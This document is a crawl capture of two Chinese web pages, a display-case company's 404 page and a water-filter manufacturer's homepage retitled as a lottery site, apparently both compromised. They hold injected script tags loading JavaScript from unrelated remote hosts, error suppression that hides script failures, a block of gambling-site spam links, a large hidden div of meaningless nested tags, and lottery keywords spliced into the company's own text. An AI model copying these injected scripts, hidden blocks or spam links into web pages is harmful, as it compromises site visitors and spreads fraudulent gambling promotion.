

--- FILE ---
content_type: text/html
request_url: http://www.qdleisheng.com/404.html
body_size: 4205
content:
<!DOCTYPE html>
<html>
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<meta charset="utf-8" />
<title>404</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KotDclNwlzLH2o26",ck:"KotDclNwlzLH2o26"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlgnpBoYyjHIE2Ou",ck:"KlgnpBoYyjHIE2Ou"})</script>
<script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<style>
	/*-------------public--------------*/
html{ width:100%; overFlow-x: hidden; OVERFLOW: scroll; }
body{ margin:0px; padding:0px; background:#fff;}
ul{ list-style:none; margin:0px; padding:0px;}
.fl{ float:left;}
.fr{ float:right;}
.cl{ clear:both;}
*{ font-family:"微软雅黑"; font-size:12px; color:#5f5f5f;}
a{font-family:"微软雅黑"; font-size:12px; color:#5f5f5f; text-decoration:none;}
a:hover{ color:#f00; border:0px;}
img{ border:0px;}
.s {
    width: 541px;
    margin: 0 auto;
    padding-top: 106px;
}
.s .s-1 {
    background: url(http://ucom-qiniu.uoolu.com/404.png) no-repeat;
    display: block;
    width: 163px;
    height: 180px;
    float: left;
}
.s.s-2 {
    float: left;
    margin-left: 40px;
    padding-top: 37px;
}
.s  .s-2  h1 {
	font-weight: normal;
    font-size: 26px;
    color: #333;
    margin-bottom: 26px;
}
.s .s-2  .not_found_info {
	font-size: 14px;
    color: #666;
    line-height: 26px;
}
.s .s-2  .s-3 a {
	color: #0073b6;
}

.fh{ width: 728px; height: auto; text-align: center; margin: 0 auto; margin-top: 70px;}
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background-color:#f1f4f8;">

<div   id="huwwbtsc"    class="ft">
        <span class="s-1"></span>
        <div   id="huwwbtsc"    class="s-2">
            <h1>抱歉，您访问的页面不存在！</h1>
            <div   id="huwwbtsc"    class="s-3">
                <p>您可以尝试：</p>
                <p>1. 检查输入的网址，或者返回<a href="javascript:history.go(-1);">上一页</a></p>
                <p>2. 快速进入<a href="/">首页</a>、<a id="展柜" href="/showcase-lists-rootId-8.html">展柜类别</a>、<a href="/news-cases.html">展柜案例</a>、<a href="/news-news.html">展柜新闻</a></p>
            </div>
        </div>
    </div>

<!--脚本开始--> 
<script> 
function countDown(secs){ 
	if(--secs>0) {
		document.getElementById("num").innerText=secs;
		setTimeout(function(){countDown(secs)},1000);  
	}
	else{
		window.location.href="index.html";
	} 
}
countDown(5); 
</script> 
<!--脚本结束--> 

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://zzhdjc88.com">美彩国际7709</a>
<a target="_blank" title="Q彩网 - 首页" href="http://rzzlsc.com">Q彩网 - 首页</a>
<a target="_blank" title="佰富彩-主页" href="http://kfbaw.com">佰富彩-主页</a>
<a target="_blank" title="美彩国际 - 首页" href="http://apple-fenqi.com">美彩国际 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='5s93u'><dl id='5s93u'></dl></pre><strike id='5s93u'></strike><p id='5s93u'><legend id='5s93u'></legend><noframes id='5s93u'><small id='5s93u'></small><noframes id='5s93u'></noframes></noframes></p><style id='5s93u'><q id='5s93u'></q></style><big id='5s93u'></big><form id='5s93u'></form><blockquote id='5s93u'><ul id='5s93u'><span id='5s93u'><b id='5s93u'><ol id='5s93u'><big id='5s93u'><span id='5s93u'></span></big></ol><small id='5s93u'></small><ol id='5s93u'><ul id='5s93u'><tbody id='5s93u'><fieldset id='5s93u'><strong id='5s93u'><li id='5s93u'><bdo id='5s93u'><abbr id='5s93u'></abbr></bdo><span id='5s93u'></span></li></strong></fieldset></tbody></ul></ol><legend id='5s93u'><noframes id='5s93u'><tbody id='5s93u'></tbody></noframes></legend></b><strong id='5s93u'></strong></span></ul></blockquote><center id='5s93u'><small id='5s93u'><ins id='5s93u'><td id='5s93u'><div id='5s93u'></div></td></ins></small></center><del id='5s93u'><p id='5s93u'></p><noscript id='5s93u'><small id='5s93u'><b id='5s93u'></b><style id='5s93u'></style><i id='5s93u'></i><small id='5s93u'><dl id='5s93u'></dl><fieldset id='5s93u'><form id='5s93u'><dt id='5s93u'><code id='5s93u'></code><code id='5s93u'><div id='5s93u'></div></code></dt></form></fieldset></small></small><thead id='5s93u'><kbd id='5s93u'></kbd><sup id='5s93u'><th id='5s93u'></th></sup></thead><sup id='5s93u'><strong id='5s93u'><i id='5s93u'></i></strong><small id='5s93u'><div id='5s93u'></div></small><ins id='5s93u'></ins></sup><legend id='5s93u'><table id='5s93u'></table></legend></noscript></del><li id='5s93u'><optgroup id='5s93u'></optgroup></li><label id='5s93u'></label><label id='5s93u'></label><sub id='5s93u'></sub><del id='5s93u'></del><em id='5s93u'><dd id='5s93u'></dd></em><small id='5s93u'></small><optgroup id='5s93u'><dfn id='5s93u'></dfn></optgroup><option id='5s93u'><tr id='5s93u'><code id='5s93u'></code></tr></option><fieldset id='5s93u'></fieldset><strong id='5s93u'></strong><noframes id='5s93u'><tfoot id='5s93u'></tfoot></noframes><q id='5s93u'><code id='5s93u'><select id='5s93u'></select></code></q><fieldset id='5s93u'><big id='5s93u'><tt id='5s93u'></tt></big><p id='5s93u'></p></fieldset><li id='5s93u'></li><li id='5s93u'></li><tfoot id='5s93u'></tfoot><small id='5s93u'></small><ul id='5s93u'></ul><option id='5s93u'></option><pre id='5s93u'><ins id='5s93u'></ins></pre><select id='5s93u'></select><ins id='5s93u'><td id='5s93u'><i id='5s93u'></i></td><u id='5s93u'><code id='5s93u'><thead id='5s93u'><button id='5s93u'><thead id='5s93u'><option id='5s93u'></option></thead></button></thead></code><fieldset id='5s93u'><em id='5s93u'><big id='5s93u'></big></em></fieldset></u></ins><sup id='5s93u'><strong id='5s93u'></strong><del id='5s93u'></del></sup><label id='5s93u'></label><q id='5s93u'><b id='5s93u'><acronym id='5s93u'></acronym><div id='5s93u'><button id='5s93u'><table id='5s93u'></table><sup id='5s93u'><dd id='5s93u'><tfoot id='5s93u'></tfoot></dd><blockquote id='5s93u'><noframes id='5s93u'></noframes></blockquote></sup></button></div></b><div id='5s93u'><ul id='5s93u'><li id='5s93u'></li></ul></div></q><tfoot id='5s93u'><font id='5s93u'><i id='5s93u'><dd id='5s93u'></dd></i></font></tfoot><tr id='5s93u'><optgroup id='5s93u'></optgroup></tr><address id='5s93u'><tfoot id='5s93u'></tfoot><dd id='5s93u'></dd></address><option id='5s93u'><abbr id='5s93u'><style id='5s93u'></style><tt id='5s93u'></tt><font id='5s93u'></font><u id='5s93u'><tt id='5s93u'></tt></u></abbr></option><dd id='5s93u'><ol id='5s93u'></ol></dd><bdo id='5s93u'><acronym id='5s93u'><pre id='5s93u'></pre></acronym><b id='5s93u'><span id='5s93u'></span></b><form id='5s93u'></form></bdo><dl id='5s93u'></dl><thead id='5s93u'></thead><tt id='5s93u'><tt id='5s93u'></tt><sub id='5s93u'><i id='5s93u'><dt id='5s93u'></dt><p id='5s93u'></p></i></sub></tt><acronym id='5s93u'><dd id='5s93u'></dd></acronym><small id='5s93u'><acronym id='5s93u'><i id='5s93u'><label id='5s93u'><kbd id='5s93u'><form id='5s93u'><div id='5s93u'><strike id='5s93u'></strike></div></form></kbd></label></i></acronym><bdo id='5s93u'></bdo><strike id='5s93u'><table id='5s93u'></table></strike></small><strike id='5s93u'></strike><abbr id='5s93u'></abbr><tbody id='5s93u'></tbody><sup id='5s93u'></sup><code id='5s93u'><ul id='5s93u'><tfoot id='5s93u'></tfoot></ul></code><bdo id='5s93u'></bdo><tr id='5s93u'></tr><sup id='5s93u'></sup><abbr id='5s93u'></abbr><dfn id='5s93u'><dir id='5s93u'><p id='5s93u'></p></dir><small id='5s93u'><div id='5s93u'></div></small></dfn><th id='5s93u'><noscript id='5s93u'></noscript></th><address id='5s93u'><abbr id='5s93u'></abbr><big id='5s93u'></big></address><ol id='5s93u'><dd id='5s93u'><address id='5s93u'></address></dd></ol><sub id='5s93u'><optgroup id='5s93u'></optgroup><thead id='5s93u'></thead></sub><th id='5s93u'><del id='5s93u'></del></th><dd id='5s93u'><small id='5s93u'></small></dd><option id='5s93u'><thead id='5s93u'></thead></option><blockquote id='5s93u'></blockquote><option id='5s93u'></option><noframes id='5s93u'><legend id='5s93u'><style id='5s93u'><dir id='5s93u'><q id='5s93u'></q></dir></style></legend></noframes><u id='5s93u'></u><table id='5s93u'><table id='5s93u'><dir id='5s93u'><thead id='5s93u'><dl id='5s93u'><td id='5s93u'></td></dl></thead></dir><noframes id='5s93u'><i id='5s93u'><tr id='5s93u'><dt id='5s93u'><q id='5s93u'><span id='5s93u'><b id='5s93u'><form id='5s93u'><ins id='5s93u'></ins><ul id='5s93u'></ul><sub id='5s93u'></sub></form><legend id='5s93u'></legend><bdo id='5s93u'><pre id='5s93u'><center id='5s93u'></center></pre></bdo></b><th id='5s93u'></th></span></q></dt></tr></i></noframes><em id='5s93u'><optgroup id='5s93u'><dfn id='5s93u'><del id='5s93u'><code id='5s93u'></code></del></dfn></optgroup></em><noframes id='5s93u'><div id='5s93u'><tfoot id='5s93u'></tfoot><dl id='5s93u'><fieldset id='5s93u'></fieldset></dl></div></noframes><label id='5s93u'></label></table><tfoot id='5s93u'></tfoot></table><span id='5s93u'></span><dfn id='5s93u'></dfn><tr id='5s93u'></tr><th id='5s93u'><tt id='5s93u'></tt><dd id='5s93u'></dd></th><optgroup id='5s93u'></optgroup><blockquote id='5s93u'></blockquote><center id='5s93u'></center><em id='5s93u'><kbd id='5s93u'></kbd><li id='5s93u'><span id='5s93u'></span></li><pre id='5s93u'></pre></em><ol id='5s93u'><tt id='5s93u'><label id='5s93u'><kbd id='5s93u'></kbd></label></tt></ol><sub id='5s93u'><sup id='5s93u'><dl id='5s93u'></dl><td id='5s93u'></td><tt id='5s93u'><blockquote id='5s93u'><big id='5s93u'><ol id='5s93u'><tt id='5s93u'><code id='5s93u'><p id='5s93u'></p><small id='5s93u'><li id='5s93u'></li><button id='5s93u'><tfoot id='5s93u'><i id='5s93u'></i></tfoot></button><tbody id='5s93u'><em id='5s93u'></em></tbody></small></code></tt></ol></big><q id='5s93u'><i id='5s93u'><span id='5s93u'></span><dt id='5s93u'><ol id='5s93u'></ol><b id='5s93u'></b><strike id='5s93u'><dir id='5s93u'></dir></strike></dt><legend id='5s93u'></legend><tr id='5s93u'><optgroup id='5s93u'><label id='5s93u'><select id='5s93u'><tt id='5s93u'><blockquote id='5s93u'></blockquote></tt></select></label></optgroup></tr><b id='5s93u'></b></i><dfn id='5s93u'></dfn></q></blockquote></tt></sup></sub><option id='5s93u'></option><td id='5s93u'><big id='5s93u'><tfoot id='5s93u'></tfoot></big><strong id='5s93u'></strong></td><tfoot id='5s93u'></tfoot><tfoot id='5s93u'><pre id='5s93u'><acronym id='5s93u'><table id='5s93u'><dir id='5s93u'></dir></table></acronym></pre></tfoot><tt id='5s93u'></tt><strong id='5s93u'><u id='5s93u'><div id='5s93u'><div id='5s93u'><q id='5s93u'></q></div><strong id='5s93u'><dt id='5s93u'><sub id='5s93u'><li id='5s93u'></li></sub></dt></strong></div></u></strong><big id='5s93u'></big><th id='5s93u'></th><dd id='5s93u'><center id='5s93u'></center></dd><td id='5s93u'></td><ol id='5s93u'><dd id='5s93u'><th id='5s93u'></th></dd></ol><dt id='5s93u'><div id='5s93u'><abbr id='5s93u'><strike id='5s93u'></strike></abbr></div></dt><center id='5s93u'></center><center id='5s93u'></center><bdo id='5s93u'><dd id='5s93u'><abbr id='5s93u'><strike id='5s93u'></strike><ul id='5s93u'><del id='5s93u'><q id='5s93u'><tbody id='5s93u'><noframes id='5s93u'><bdo id='5s93u'></bdo><ul id='5s93u'></ul></noframes></tbody></q></del></ul><big id='5s93u'><big id='5s93u'><dt id='5s93u'><acronym id='5s93u'></acronym><q id='5s93u'><select id='5s93u'><center id='5s93u'><dir id='5s93u'></dir></center></select><noscript id='5s93u'><strong id='5s93u'><tr id='5s93u'></tr></strong><label id='5s93u'></label><strike id='5s93u'></strike><option id='5s93u'><u id='5s93u'><ol id='5s93u'><blockquote id='5s93u'></blockquote></ol></u></option><table id='5s93u'></table></noscript><i id='5s93u'><abbr id='5s93u'></abbr></i><thead id='5s93u'><strong id='5s93u'><b id='5s93u'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='5s93u'></acronym><sub id='5s93u'></sub><optgroup id='5s93u'><del id='5s93u'><optgroup id='5s93u'></optgroup></del><button id='5s93u'></button></optgroup><ul id='5s93u'><em id='5s93u'></em><dir id='5s93u'><td id='5s93u'></td><address id='5s93u'></address><td id='5s93u'></td><thead id='5s93u'><thead id='5s93u'></thead><ul id='5s93u'></ul></thead></dir><del id='5s93u'></del><thead id='5s93u'></thead></ul><acronym id='5s93u'></acronym></bdo><legend id='5s93u'><font id='5s93u'><font id='5s93u'><span id='5s93u'><tr id='5s93u'><option id='5s93u'></option></tr></span></font></font></legend><tbody id='5s93u'><b id='5s93u'><select id='5s93u'></select></b></tbody><div id='5s93u'><form id='5s93u'></form><fieldset id='5s93u'><pre id='5s93u'><kbd id='5s93u'><u id='5s93u'><form id='5s93u'><li id='5s93u'><th id='5s93u'><dt id='5s93u'></dt></th></li><span id='5s93u'></span></form><address id='5s93u'></address></u><u id='5s93u'><tt id='5s93u'></tt></u></kbd></pre><p id='5s93u'></p></fieldset></div><tbody id='5s93u'><blockquote id='5s93u'><style id='5s93u'></style></blockquote><u id='5s93u'></u></tbody><fieldset id='5s93u'></fieldset><form id='5s93u'></form><li id='5s93u'><abbr id='5s93u'></abbr></li><acronym id='5s93u'></acronym><tt id='5s93u'><dl id='5s93u'></dl></tt><fieldset id='5s93u'></fieldset><em id='5s93u'></em><b id='5s93u'></b><p id='5s93u'></p><tbody id='5s93u'><address id='5s93u'></address><dd id='5s93u'></dd></tbody><dir id='5s93u'></dir><tbody id='5s93u'></tbody><ul id='5s93u'><select id='5s93u'></select></ul><td id='5s93u'></td><kbd id='5s93u'><tt id='5s93u'><q id='5s93u'></q></tt></kbd><tfoot id='5s93u'><select id='5s93u'><abbr id='5s93u'></abbr><table id='5s93u'></table></select></tfoot><em id='5s93u'><optgroup id='5s93u'><label id='5s93u'></label><ol id='5s93u'><dir id='5s93u'><label id='5s93u'></label><form id='5s93u'><thead id='5s93u'><tbody id='5s93u'></tbody></thead></form></dir><table id='5s93u'><form id='5s93u'><table id='5s93u'><legend id='5s93u'><li id='5s93u'></li><big id='5s93u'><span id='5s93u'><optgroup id='5s93u'><span id='5s93u'></span></optgroup></span></big></legend><noscript id='5s93u'></noscript><div id='5s93u'><code id='5s93u'><sup id='5s93u'><kbd id='5s93u'></kbd></sup><thead id='5s93u'><small id='5s93u'></small></thead></code></div><dt id='5s93u'></dt></table></form></table><abbr id='5s93u'><small id='5s93u'></small></abbr></ol></optgroup><abbr id='5s93u'><optgroup id='5s93u'></optgroup></abbr><sup id='5s93u'></sup><abbr id='5s93u'><style id='5s93u'><strike id='5s93u'><b id='5s93u'><i id='5s93u'></i></b></strike></style></abbr></em><table id='5s93u'></table><dl id='5s93u'></dl><strike id='5s93u'></strike><tt id='5s93u'><p id='5s93u'></p></tt><div id='5s93u'><noscript id='5s93u'></noscript><dt id='5s93u'><bdo id='5s93u'><strong id='5s93u'><sup id='5s93u'><acronym id='5s93u'></acronym></sup></strong></bdo><blockquote id='5s93u'><tbody id='5s93u'></tbody><tbody id='5s93u'><dl id='5s93u'></dl><del id='5s93u'></del><ins id='5s93u'><dfn id='5s93u'><button id='5s93u'></button></dfn></ins><td id='5s93u'></td><option id='5s93u'></option><tbody id='5s93u'><sub id='5s93u'><acronym id='5s93u'><font id='5s93u'><ins id='5s93u'></ins></font><tr id='5s93u'></tr></acronym></sub></tbody><dir id='5s93u'></dir><address id='5s93u'><bdo id='5s93u'></bdo></address></tbody></blockquote><form id='5s93u'><q id='5s93u'><dd id='5s93u'><fieldset id='5s93u'></fieldset></dd></q></form><ol id='5s93u'></ol><tfoot id='5s93u'></tfoot></dt></div><pre id='5s93u'><tt id='5s93u'></tt><noframes id='5s93u'></noframes></pre><dir id='5s93u'><tt id='5s93u'><q id='5s93u'></q><select id='5s93u'><dir id='5s93u'></dir><ins id='5s93u'><li id='5s93u'></li></ins><small id='5s93u'><ul id='5s93u'></ul></small><pre id='5s93u'></pre></select></tt><ul id='5s93u'></ul></dir><th id='5s93u'></th><ol id='5s93u'><sup id='5s93u'><i id='5s93u'><pre id='5s93u'><table id='5s93u'></table></pre></i></sup></ol><option id='5s93u'></option><dt id='5s93u'></dt><sup id='5s93u'></sup><big id='5s93u'></big><thead id='5s93u'></thead><p id='5s93u'></p><td id='5s93u'><acronym id='5s93u'><div id='5s93u'><tt id='5s93u'></tt></div><fieldset id='5s93u'></fieldset><bdo id='5s93u'></bdo><em id='5s93u'><font id='5s93u'></font></em></acronym></td><dir id='5s93u'></dir><u id='5s93u'></u><strong id='5s93u'><td id='5s93u'></td></strong><tt id='5s93u'></tt><q id='5s93u'><legend id='5s93u'><bdo id='5s93u'><bdo id='5s93u'><legend id='5s93u'><b id='5s93u'><strong id='5s93u'><label id='5s93u'><sup id='5s93u'><u id='5s93u'><sup id='5s93u'></sup></u><big id='5s93u'></big><select id='5s93u'></select></sup><p id='5s93u'></p></label></strong></b></legend></bdo><noscript id='5s93u'></noscript><dt id='5s93u'></dt></bdo></legend></q><small id='5s93u'></small><b id='5s93u'></b><li id='5s93u'><p id='5s93u'><label id='5s93u'><table id='5s93u'><sup id='5s93u'><em id='5s93u'></em></sup></table><blockquote id='5s93u'></blockquote></label></p></li><blockquote id='5s93u'></blockquote><dd id='5s93u'><thead id='5s93u'></thead><abbr id='5s93u'><noscript id='5s93u'><tbody id='5s93u'><style id='5s93u'><sup id='5s93u'><pre id='5s93u'></pre></sup><em id='5s93u'></em></style></tbody><optgroup id='5s93u'><tbody id='5s93u'><kbd id='5s93u'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='5s93u'></tfoot><big id='5s93u'><thead id='5s93u'></thead></big></div></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/
body_size: 10268
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlgnpBoYyjHIE2Ou",ck:"KlgnpBoYyjHIE2Ou"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KtOUdKOXwiFUsVHg",ck:"KtOUdKOXwiFUsVHg"})</script>
<script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
